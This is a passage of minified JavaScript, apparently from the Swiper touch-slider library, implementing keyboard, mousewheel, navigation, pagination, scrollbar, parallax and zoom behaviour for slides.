t={watchSlidesProgress:!0};O.extend(this.params,t),O.extend(this.originalParams,t),this.params.initialSlide||this.virtual.update()}},setTranslate:function(){this.params.virtual.enabled&&this.virtual.update()}}},ot={handle:function(t){var e=this.rtlTranslate,n=t;n.originalEvent&&(n=n.originalEvent);var i=n.keyCode||n.charCode;if(!this.allowSlideNext&&(this.isHorizontal()&&39===i||this.isVertical()&&40===i||34===i))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&37===i||this.isVertical()&&38===i||33===i))return!1;if(!(n.shiftKey||n.altKey||n.ctrlKey||n.metaKey||v.activeElement&&v.activeElement.nodeName&&("input"===v.activeElement.nodeName.toLowerCase()||"textarea"===v.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(33===i||34===i||37===i||39===i||38===i||40===i)){var r=!1;if(this.$el.parents(".".concat(this.params.slideClass)).length>0&&0===this.$el.parents(".".concat(this.params.slideActiveClass)).length)return;var o=g.innerWidth,a=g.innerHeight,s=this.$el.offset();e&&(s.left-=this.$el[0].scrollLeft);for(var l=[[s.left,s.top],[s.left+this.width,s.top],[s.left,s.top+this.height],[s.left+this.width,s.top+this.height]],u=0;u<l.length;u+=1){var c=l[u];c[0]>=0&&c[0]<=o&&c[1]>=0&&c[1]<=a&&(r=!0)}if(!r)return}this.isHorizontal()?(33!==i&&34!==i&&37!==i&&39!==i||(n.preventDefault?n.preventDefault():n.returnValue=!1),(34!==i&&39!==i||e)&&(33!==i&&37!==i||!e)||this.slideNext(),(33!==i&&37!==i||e)&&(34!==i&&39!==i||!e)||this.slidePrev()):(33!==i&&34!==i&&38!==i&&40!==i||(n.preventDefault?n.preventDefault():n.returnValue=!1),34!==i&&40!==i||this.slideNext(),33!==i&&38!==i||this.slidePrev()),this.emit("keyPress",i)}},enable:function(){this.keyboard.enabled||(h(v).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){this.keyboard.enabled&&(h(v).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},at={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create:function(){O.extend(this,{keyboard:{enabled:!1,enable:ot.enable.bind(this),disable:ot.disable.bind(this),handle:ot.handle.bind(this)}})},on:{init:function(){this.params.keyboard.enabled&&this.keyboard.enable()},destroy:function(){this.keyboard.enabled&&this.keyboard.disable()}}};var st={lastScrollTime:O.now(),event:g.navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var t="onwheel"in v;if(!t){var e=v.createElement("div");e.setAttribute("onwheel","return;"),t="function"==typeof e.onwheel}return!t&&v.implementation&&v.implementation.hasFeature&&!0!==v.implementation.hasFeature("","")&&(t=v.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel",normalize:function(t){var e=0,n=0,i=0,r=0;return"detail"in t&&(n=t.detail),"wheelDelta"in t&&(n=-t.wheelDelta/120),"wheelDeltaY"in t&&(n=-t.wheelDeltaY/120),"wheelDeltaX"in t&&(e=-t.wheelDeltaX/120),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(e=n,n=0),i=10*e,r=10*n,"deltaY"in t&&(r=t.deltaY),"deltaX"in t&&(i=t.deltaX),(i||r)&&t.deltaMode&&(1===t.deltaMode?(i*=40,r*=40):(i*=800,r*=800)),i&&!e&&(e=i<1?-1:1),r&&!n&&(n=r<1?-1:1),{spinX:e,spinY:n,pixelX:i,pixelY:r}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(t){var e=t,n=this,i=n.params.mousewheel;if(!n.mouseEntered&&!i.releaseOnEdges)return!0;e.originalEvent&&(e=e.originalEvent);var r=0,o=n.rtlTranslate?-1:1,a=st.normalize(e);if(i.forceToAxis)if(n.isHorizontal()){if(!(Math.abs(a.pixelX)>Math.abs(a.pixelY)))return!0;r=a.pixelX*o}else{if(!(Math.abs(a.pixelY)>Math.abs(a.pixelX)))return!0;r=a.pixelY}else r=Math.abs(a.pixelX)>Math.abs(a.pixelY)?-a.pixelX*o:-a.pixelY;if(0===r)return!0;if(i.invert&&(r=-r),n.params.freeMode){n.params.loop&&n.loopFix();var s=n.getTranslate()+r*i.sensitivity,l=n.isBeginning,u=n.isEnd;if(s>=n.minTranslate()&&(s=n.minTranslate()),s<=n.maxTranslate()&&(s=n.maxTranslate()),n.setTransition(0),n.setTranslate(s),n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses(),(!l&&n.isBeginning||!u&&n.isEnd)&&n.updateSlidesClasses(),n.params.freeModeSticky&&(clearTimeout(n.mousewheel.timeout),n.mousewheel.timeout=O.nextTick((function(){n.slideToClosest()}),300)),n.emit("scroll",e),n.params.autoplay&&n.params.autoplayDisableOnInteraction&&n.autoplay.stop(),s===n.minTranslate()||s===n.maxTranslate())return!0}else{if(O.now()-n.mousewheel.lastScrollTime>60)if(r<0)if(n.isEnd&&!n.params.loop||n.animating){if(i.releaseOnEdges)return!0}else n.slideNext(),n.emit("scroll",e);else if(n.isBeginning&&!n.params.loop||n.animating){if(i.releaseOnEdges)return!0}else n.slidePrev(),n.emit("scroll",e);n.mousewheel.lastScrollTime=(new g.Date).getTime()}return e.preventDefault?e.preventDefault():e.returnValue=!1,!1},enable:function(){if(!st.event)return!1;if(this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarged&&(t=h(this.params.mousewheel.eventsTarged)),t.on("mouseenter",this.mousewheel.handleMouseEnter),t.on("mouseleave",this.mousewheel.handleMouseLeave),t.on(st.event,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){if(!st.event)return!1;if(!this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarged&&(t=h(this.params.mousewheel.eventsTarged)),t.off(st.event,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}},lt={update:function(){var t=this.params.navigation;if(!this.params.loop){var e=this.navigation,n=e.$nextEl,i=e.$prevEl;i&&i.length>0&&(this.isBeginning?i.addClass(t.disabledClass):i.removeClass(t.disabledClass),i[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](t.lockClass)),n&&n.length>0&&(this.isEnd?n.addClass(t.disabledClass):n.removeClass(t.disabledClass),n[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(t){t.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(t){t.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var t,e,n=this.params.navigation;(n.nextEl||n.prevEl)&&(n.nextEl&&(t=h(n.nextEl),this.params.uniqueNavElements&&"string"==typeof n.nextEl&&t.length>1&&1===this.$el.find(n.nextEl).length&&(t=this.$el.find(n.nextEl))),n.prevEl&&(e=h(n.prevEl),this.params.uniqueNavElements&&"string"==typeof n.prevEl&&e.length>1&&1===this.$el.find(n.prevEl).length&&(e=this.$el.find(n.prevEl))),t&&t.length>0&&t.on("click",this.navigation.onNextClick),e&&e.length>0&&e.on("click",this.navigation.onPrevClick),O.extend(this.navigation,{$nextEl:t,nextEl:t&&t[0],$prevEl:e,prevEl:e&&e[0]}))},destroy:function(){var t=this.navigation,e=t.$nextEl,n=t.$prevEl;e&&e.length&&(e.off("click",this.navigation.onNextClick),e.removeClass(this.params.navigation.disabledClass)),n&&n.length&&(n.off("click",this.navigation.onPrevClick),n.removeClass(this.params.navigation.disabledClass))}},ut={update:function(){var t=this.rtl,e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var n,i=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,r=this.pagination.$el,o=this.params.loop?Math.ceil((i-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((n=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>i-1-2*this.loopedSlides&&(n-=i-2*this.loopedSlides),n>o-1&&(n-=o),n<0&&"bullets"!==this.params.paginationType&&(n=o+n)):n=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===e.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var a,s,l,u=this.pagination.bullets;if(e.dynamicBullets&&(this.pagination.bulletSize=u.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),r.css(this.isHorizontal()?"width":"height","".concat(this.pagination.bulletSize*(e.dynamicMainBullets+4),"px")),e.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=n-this.previousIndex,this.pagination.dynamicBulletIndex>e.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=e.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),a=n-this.pagination.dynamicBulletIndex,l=((s=a+(Math.min(u.length,e.dynamicMainBullets)-1))+a)/2),u.removeClass("".concat(e.bulletActiveClass," ").concat(e.bulletActiveClass,"-next ").concat(e.bulletActiveClass,"-next-next ").concat(e.bulletActiveClass,"-prev ").concat(e.bulletActiveClass,"-prev-prev ").concat(e.bulletActiveClass,"-main")),r.length>1)u.each((function(t,i){var r=h(i),o=r.index();o===n&&r.addClass(e.bulletActiveClass),e.dynamicBullets&&(o>=a&&o<=s&&r.addClass("".concat(e.bulletActiveClass,"-main")),o===a&&r.prev().addClass("".concat(e.bulletActiveClass,"-prev")).prev().addClass("".concat(e.bulletActiveClass,"-prev-prev")),o===s&&r.next().addClass("".concat(e.bulletActiveClass,"-next")).next().addClass("".concat(e.bulletActiveClass,"-next-next")))}));else if(u.eq(n).addClass(e.bulletActiveClass),e.dynamicBullets){for(var c=u.eq(a),d=u.eq(s),f=a;f<=s;f+=1)u.eq(f).addClass("".concat(e.bulletActiveClass,"-main"));c.prev().addClass("".concat(e.bulletActiveClass,"-prev")).prev().addClass("".concat(e.bulletActiveClass,"-prev-prev")),d.next().addClass("".concat(e.bulletActiveClass,"-next")).next().addClass("".concat(e.bulletActiveClass,"-next-next"))}if(e.dynamicBullets){var p=Math.min(u.length,e.dynamicMainBullets+4),v=(this.pagination.bulletSize*p-this.pagination.bulletSize)/2-l*this.pagination.bulletSize,g=t?"right":"left";u.css(this.isHorizontal()?g:"top","".concat(v,"px"))}}if("fraction"===e.type&&(r.find(".".concat(e.currentClass)).text(e.formatFractionCurrent(n+1)),r.find(".".concat(e.totalClass)).text(e.formatFractionTotal(o))),"progressbar"===e.type){var m;m=e.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var y=(n+1)/o,b=1,w=1;"horizontal"===m?b=y:w=y,r.find(".".concat(e.progressbarFillClass)).transform("translate3d(0,0,0) scaleX(".concat(b,") scaleY(").concat(w,")")).transition(this.params.speed)}"custom"===e.type&&e.renderCustom?(r.html(e.renderCustom(this,n+1,o)),this.emit("paginationRender",this,r[0])):this.emit("paginationUpdate",this,r[0]),r[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](e.lockClass)}},render:function(){var t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var e=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,n=this.pagination.$el,i="";if("bullets"===t.type){for(var r=this.params.loop?Math.ceil((e-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length,o=0;o<r;o+=1)t.renderBullet?i+=t.renderBullet.call(this,o,t.bulletClass):i+="<".concat(t.bulletElement,' class="').concat(t.bulletClass,'"></').concat(t.bulletElement,">");n.html(i),this.pagination.bullets=n.find(".".concat(t.bulletClass))}"fraction"===t.type&&(i=t.renderFraction?t.renderFraction.call(this,t.currentClass,t.totalClass):'<span class="'.concat(t.currentClass,'"></span>')+" / "+'<span class="'.concat(t.totalClass,'"></span>'),n.html(i)),"progressbar"===t.type&&(i=t.renderProgressbar?t.renderProgressbar.call(this,t.progressbarFillClass):'<span class="'.concat(t.progressbarFillClass,'"></span>'),n.html(i)),"custom"!==t.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var t=this,e=t.params.pagination;if(e.el){var n=h(e.el);0!==n.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&n.length>1&&1===t.$el.find(e.el).length&&(n=t.$el.find(e.el)),"bullets"===e.type&&e.clickable&&n.addClass(e.clickableClass),n.addClass(e.modifierClass+e.type),"bullets"===e.type&&e.dynamicBullets&&(n.addClass("".concat(e.modifierClass).concat(e.type,"-dynamic")),t.pagination.dynamicBulletIndex=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&n.addClass(e.progressbarOppositeClass),e.clickable&&n.on("click",".".concat(e.bulletClass),(function(e){e.preventDefault();var n=h(this).index()*t.params.slidesPerGroup;t.params.loop&&(n+=t.loopedSlides),t.slideTo(n)})),O.extend(t.pagination,{$el:n,el:n[0]}))}},destroy:function(){var t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var e=this.pagination.$el;e.removeClass(t.hiddenClass),e.removeClass(t.modifierClass+t.type),this.pagination.bullets&&this.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&e.off("click",".".concat(t.bulletClass))}}},ct={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var t=this.scrollbar,e=this.rtlTranslate,n=this.progress,i=t.dragSize,r=t.trackSize,o=t.$dragEl,a=t.$el,s=this.params.scrollbar,l=i,u=(r-i)*n;e?(u=-u)>0?(l=i-u,u=0):-u+i>r&&(l=r+u):u<0?(l=i+u,u=0):u+i>r&&(l=r-u),this.isHorizontal()?(I.transforms3d?o.transform("translate3d(".concat(u,"px, 0, 0)")):o.transform("translateX(".concat(u,"px)")),o[0].style.width="".concat(l,"px")):(I.transforms3d?o.transform("translate3d(0px, ".concat(u,"px, 0)")):o.transform("translateY(".concat(u,"px)")),o[0].style.height="".concat(l,"px")),s.hide&&(clearTimeout(this.scrollbar.timeout),a[0].style.opacity=1,this.scrollbar.timeout=setTimeout((function(){a[0].style.opacity=0,a.transition(400)}),1e3))}},setTransition:function(t){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(t)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var t=this.scrollbar,e=t.$dragEl,n=t.$el;e[0].style.width="",e[0].style.height="";var i,r=this.isHorizontal()?n[0].offsetWidth:n[0].offsetHeight,o=this.size/this.virtualSize,a=o*(r/this.size);i="auto"===this.params.scrollbar.dragSize?r*o:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?e[0].style.width="".concat(i,"px"):e[0].style.height="".concat(i,"px"),n[0].style.display=o>=1?"none":"",this.params.scrollbar.hide&&(n[0].style.opacity=0),O.extend(t,{trackSize:r,divider:o,moveDivider:a,dragSize:i}),t.$el[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(t){return this.isHorizontal()?"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].pageX:t.pageX||t.clientX:"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].pageY:t.pageY||t.clientY},setDragPosition:function(t){var e,n=this.scrollbar,i=this.rtlTranslate,r=n.$el,o=n.dragSize,a=n.trackSize,s=n.dragStartPos;e=(n.getPointerPosition(t)-r.offset()[this.isHorizontal()?"left":"top"]-(null!==s?s:o/2))/(a-o),e=Math.max(Math.min(e,1),0),i&&(e=1-e);var l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*e;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(t){var e=this.params.scrollbar,n=this.scrollbar,i=this.$wrapperEl,r=n.$el,o=n.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=t.target===o[0]||t.target===o?n.getPointerPosition(t)-t.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,t.preventDefault(),t.stopPropagation(),i.transition(100),o.transition(100),n.setDragPosition(t),clearTimeout(this.scrollbar.dragTimeout),r.transition(0),e.hide&&r.css("opacity",1),this.emit("scrollbarDragStart",t)},onDragMove:function(t){var e=this.scrollbar,n=this.$wrapperEl,i=e.$el,r=e.$dragEl;this.scrollbar.isTouched&&(t.preventDefault?t.preventDefault():t.returnValue=!1,e.setDragPosition(t),n.transition(0),i.transition(0),r.transition(0),this.emit("scrollbarDragMove",t))},onDragEnd:function(t){var e=this.params.scrollbar,n=this.scrollbar.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,e.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=O.nextTick((function(){n.css("opacity",0),n.transition(400)}),1e3)),this.emit("scrollbarDragEnd",t),e.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var t=this.scrollbar,e=this.touchEventsTouch,n=this.touchEventsDesktop,i=this.params,r=t.$el[0],o=!(!I.passiveListener||!i.passiveListeners)&&{passive:!1,capture:!1},a=!(!I.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};I.touch?(r.addEventListener(e.start,this.scrollbar.onDragStart,o),r.addEventListener(e.move,this.scrollbar.onDragMove,o),r.addEventListener(e.end,this.scrollbar.onDragEnd,a)):(r.addEventListener(n.start,this.scrollbar.onDragStart,o),v.addEventListener(n.move,this.scrollbar.onDragMove,o),v.addEventListener(n.end,this.scrollbar.onDragEnd,a))}},disableDraggable:function(){if(this.params.scrollbar.el){var t=this.scrollbar,e=this.touchEventsTouch,n=this.touchEventsDesktop,i=this.params,r=t.$el[0],o=!(!I.passiveListener||!i.passiveListeners)&&{passive:!1,capture:!1},a=!(!I.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};I.touch?(r.removeEventListener(e.start,this.scrollbar.onDragStart,o),r.removeEventListener(e.move,this.scrollbar.onDragMove,o),r.removeEventListener(e.end,this.scrollbar.onDragEnd,a)):(r.removeEventListener(n.start,this.scrollbar.onDragStart,o),v.removeEventListener(n.move,this.scrollbar.onDragMove,o),v.removeEventListener(n.end,this.scrollbar.onDragEnd,a))}},init:function(){if(this.params.scrollbar.el){var t=this.scrollbar,e=this.$el,n=this.params.scrollbar,i=h(n.el);this.params.uniqueNavElements&&"string"==typeof n.el&&i.length>1&&1===e.find(n.el).length&&(i=e.find(n.el));var r=i.find(".".concat(this.params.scrollbar.dragClass));0===r.length&&(r=h('<div class="'.concat(this.params.scrollbar.dragClass,'"></div>')),i.append(r)),O.extend(t,{$el:i,el:i[0],$dragEl:r,dragEl:r[0]}),n.draggable&&t.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},dt={setTransform:function(t,e){var n=this.rtl,i=h(t),r=n?-1:1,o=i.attr("data-swiper-parallax")||"0",a=i.attr("data-swiper-parallax-x"),s=i.attr("data-swiper-parallax-y"),l=i.attr("data-swiper-parallax-scale"),u=i.attr("data-swiper-parallax-opacity");if(a||s?(a=a||"0",s=s||"0"):this.isHorizontal()?(a=o,s="0"):(s=o,a="0"),a=a.indexOf("%")>=0?"".concat(parseInt(a,10)*e*r,"%"):"".concat(a*e*r,"px"),s=s.indexOf("%")>=0?"".concat(parseInt(s,10)*e,"%"):"".concat(s*e,"px"),null!=u){var c=u-(u-1)*(1-Math.abs(e));i[0].style.opacity=c}if(null==l)i.transform("translate3d(".concat(a,", ").concat(s,", 0px)"));else{var d=l-(l-1)*(1-Math.abs(e));i.transform("translate3d(".concat(a,", ").concat(s,", 0px) scale(").concat(d,")"))}},setTranslate:function(){var t=this,e=t.$el,n=t.slides,i=t.progress,r=t.snapGrid;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e,n){t.parallax.setTransform(n,i)})),n.each((function(e,n){var o=n.progress;t.params.slidesPerGroup>1&&"auto"!==t.params.slidesPerView&&(o+=Math.ceil(e/2)-i*(r.length-1)),o=Math.min(Math.max(o,-1),1),h(n).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e,n){t.parallax.setTransform(n,o)}))}))},setTransition:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,e=this,n=e.$el;n.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e,n){var i=h(n),r=parseInt(i.attr("data-swiper-parallax-duration"),10)||t;0===t&&(r=0),i.transition(r)}))}},ft={getDistanceBetweenTouches:function(t){if(t.targetTouches.length<2)return 1;var e=t.targetTouches[0].pageX,n=t.targetTouches[0].pageY,i=t.targetTouches[1].pageX,r=t.targetTouches[1].pageY;return Math.sqrt(Math.pow(i-e,2)+Math.pow(r-n,2))},onGestureStart:function(t){var e=this.params.zoom,n=this.zoom,i=n.gesture;if(n.fakeGestureTouched=!1,n.fakeGestureMoved=!1,!I.gestures){if("touchstart"!==t.type||"touchstart"===t.type&&t.targetTouches.length<2)return;n.fakeGestureTouched=!0,i.scaleStart=ft.getDistanceBetweenTouches(t)}i.$slideEl&&i.$slideEl.length||(i.$slideEl=h(t.target).closest(".swiper-slide"),0===i.$slideEl.length&&(i.$slideEl=this.slides.eq(this.activeIndex)),i.$imageEl=i.$slideEl.find("img, svg, canvas"),i.$imageWrapEl=i.$imageEl.parent(".".concat(e.containerClass)),i.maxRatio=i.$imageWrapEl.attr("data-swiper-zoom")||e.maxRatio,0!==i.$imageWrapEl.length)?(i.$imageEl.transition(0),this.zoom.isScaling=!0):i.$imageEl=void 0},onGestureChange:function(t){var e=this.params.zoom,n=this.zoom,i=n.gesture;if(!I.gestures){if("touchmove"!==t.type||"touchmove"===t.type&&t.targetTouches.length<2)return;n.fakeGestureMoved=!0,i.scaleMove=ft.getDistanceBetweenTouches(t)}i.$imageEl&&0!==i.$imageEl.length&&(n.scale=I.gestures?t.scale*n.currentScale:i.scaleMove/i.scaleStart*n.currentScale,n.scale>i.maxRatio&&(n.scale=i.maxRatio-1+Math.pow(n.scale-i.maxRatio+1,.5)),n.scale<e.minRatio&&(n.scale=e.minRatio+1-Math.pow(e.minRatio-n.scale+1,.5)),i.$imageEl.transform("translate3d(0,0,0) scale(".concat(n.scale,")")))},onGestureEnd:function(t){var e=this.params.zoom,n=this.zoom,i=n.gesture;if(!I.gestures){if(!n.fakeGestureTouched||!n.fakeGestureMoved)return;if("touchend"!==t.type||"touchend"===t.type&&t.changedTouches.length<2&&!W.android)return;n.fakeGestureTouched=!1,n.fakeGestureMoved=!1}i.$imageEl&&0!==i.$imageEl.length&&(n.scale=Math.max(Math.min(n.scale,i.maxRatio),e.minRatio),i.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale(".concat(n.scale,")")),n.currentScale=n.scale,n.isScaling=!1,1===n.scale&&(i.$slideEl=void 0))},onTouchStart:function(t){var e=this.zoom,n=e.gesture,i=e.image;n.$imageEl&&0!==n.$imageEl.length&&(i.isTouched||(W.android&&t.preventDefault(),i.isTouched=!0,i.touchesStart.x="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,i.touchesStart.y="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY))},onTouchMove:function(t){var e=this.zoom,n=e.gesture,i=e.image,r=e.velocity;if(n.$imageEl&&0!==n.$imageEl.length&&(this.allowClick=!1,i.isTouched&&n.$slideEl)){i.isMoved||(i.width=n.$imageEl[0].offsetWidth,i.height=n.$imageEl[0].offsetHeight,i.startX=O.getTranslate(n.$imageWrapEl[0],"x")||0,i.startY=O.getTranslate(n.$imageWrapEl[0],"y")||0,n.slideWidth=n.$slideEl[0].offsetWidth,n.slideHeight=n.$slideEl[0].offsetHeight,n.$imageWrapEl.transition(0),this.rtl&&(i.startX=-i.startX,i.startY=-i.startY));var o=i.width*e.scale,a=i.height*e.scale;if(!(o<n.slideWidth&&a<n.slideHeight)){if(i.minX=Math.min(n.slideWidth/2-o/2,0),i.maxX=-i.minX,i.minY=Math.min(n.slideHeight/2-a/2,0),i.maxY=-i.minY,i.touchesCurrent.x="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,i.touchesCurrent.y="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,!i.isMoved&&!e.isScaling){if(this.isHorizontal()&&(Math.floor(i.minX)===Math.floor(i.startX)&&i.touchesCurrent.x<i.touchesStart.x||Math.floor(i.maxX)===Math.floor(i.startX)&&i.touchesCurrent.x>i.touchesStart.x))return void(i.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(i.minY)===Math.floor(i.startY)&&i.touchesCurrent.y<i.touchesStart.y||Math.floor(i.maxY)===Math.floor(i.startY)&&i.touchesCurrent.y>i.touchesStart.y))return void(i.isTouched=!1)}t.preventDefault(),t.stopPropagation(),i.isMoved=!0,i.currentX=i.touchesCurrent.x-i.touchesStart.x+i.startX,i.currentY=i.touchesCurrent.y-i.touchesStart.y+i.startY,i.currentX<i.minX&&(i.currentX=i.minX+1-Math.pow(i.minX-i.currentX+1,.8)),i.currentX>i.maxX&&(i.currentX=i.maxX-1+Math.pow(i.currentX-i.maxX+1,.8)),i.currentY<i.minY&&(i.currentY=i.minY+1-Math.pow(i.minY-i.currentY+1,.8)),i.currentY>i.maxY&&(i.currentY=i.maxY-1+Math.pow(i.currentY-i.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=i.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=i.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(i.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(i.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(i.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(i.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=i.touchesCurrent.x,r.prevPositionY=i.touchesCurrent.y,r.prevTime=Date.now(),n.$imageWrapEl.transform("translate3d(".concat(i.currentX,"px, ").concat(i.currentY,"px,0)"))}}},onTouchEnd:function(){var t=this.zoom,e=t.gesture,n=t.image,i=t.velocity;if(e.$imageEl&&0!==e.$imageEl.length){if(!n.isTouched||!n.isMoved)return n.isTouched=!1,void(n.isMoved=!1);n.isTouched=!1,n.isMoved=!1;var r=300,o=300,a=i.x*r,s=n.currentX+a,l=i.y*o,u=n.currentY+l;0!==i.x&&(r=Math.abs((s-n.currentX)/i.x)),0!==i.y&&(o=Math.abs((u-n.currentY)/i.y));var c=Math.max(r,o);n.currentX=s,n.currentY=u;var d=n.width*t.scale,f=n.height*t.scale;n.minX=Math.min(e.slideWidth/2-d/2,0),n.maxX=-n.minX,n.minY=Math.min(e.slideHeight/2-f/2,0),n.maxY=-n.minY,n.currentX=Math.max(Math.min(n.currentX,n.maxX),n.minX),n.currentY=Math.max(Math.min(n.currentY,n.maxY),n.minY),e.$imageWrapEl.transition(c).transform("translate3d(".concat(n.currentX,"px, ").concat(n.currentY,"px,0)"))}},onTransitionEnd:function(){var t=this.zoom,e=t.gesture;e.$slideEl&&this.previousIndex!==this.activeIndex&&(e.$imageEl.transform("translate3d(0,0,0) scale(1)"),e.$imageWrapEl.transform("translate3d(0,0,0)"),t.scale=1,t.currentScale=1,e.$slideEl=void 0,e.$imageEl=void 0,e.$imageWrapEl=void 0)},toggle:function(t){var e=this.zoom;e.scale&&1!==e.scale?e.out():e.in(t)},in:function(t){var e,n,i,r,o,a,s,l,u,c,d,f,p,v,g,m,y=this.zoom,b=this.params.zoom,w=y.gesture,x=y.image;(w.$slideEl||(w.$slideEl=this.clickedSlide?h(this.clickedSlide):this.slides.eq(this.activeIndex),w.$imageEl=w.$slideEl.find("img, svg, canvas"),w.$imageWrapEl=w.$imageEl.parent(".".concat(b.containerClass))),w.$imageEl&&0!==w.$imageEl.length)&&(w.$slideEl.addClass("".concat(b.zoomedSlideClass)),void 0===x.touchesStart.x&&t?(e="touchend"===t.type?t.changedTouches[0].pageX:t.pageX,n="touchend"===t.type?t.changedTouches[0].pageY:t.pageY):(e=x.touchesStart.x,n=x.touchesStart.y),y.scale=w.$imageWrapEl.attr("data-swiper-zoom")||b.maxRatio,y.currentScale=w.$imageWrapEl.attr("data-swiper-zoom")||b.maxRatio,t?(g=w.$slideEl[0].offsetWidth,m=w.$slideEl[0].offsetHeight,i=w.$slideEl.offset().left+g/2-e,r=w.$slideEl.offset().top+m/2-n,s=w.$imageEl[0].offsetWidth,l=w.$imageEl[0].offsetHeight,u=s*y.scale,c=l*y.scale,p=-(d=Math.min(g/2-u/2,0)),v=-(f=Math.min(m/2-c/2,0)),(o=i*y.scale)<d&&(o=d),o>p&&(o=p),(a=r*y.scale)<f&&(a=f),a>v&&(a=v)):(o=0,a=0),w.$imageWrapEl.transition(300).transform("translate3d(".concat(o,"px, ").concat(a,"px,0)")),w.$imageEl.transition(300).transform("translate3d(0,0,0) scale(".concat(y.scale,")")))},out:function(){var t=this.zoom,e=this.params.zoom,n=t.gesture;n.$slideEl||(n.$slideEl=this.clickedSlide?h(this.clickedSlide):this.slides.eq(this.activeIndex),n.$imageEl=n.$slideEl.find("img, svg, canvas"),n.$imageWrapEl=n.$imageEl.parent(".".concat(e.containerClass))),n.$imageEl&&0!==n.$imageEl.length&&(t.scale=1,t.currentScale=1,n.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),n.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),n.$slideEl.removeClass("".concat(e.zoomedSlideClass)),n.$slideEl=void 0)},enable:function(){var t=this.zoom;if(!t.enabled){t.enabled=!0;var 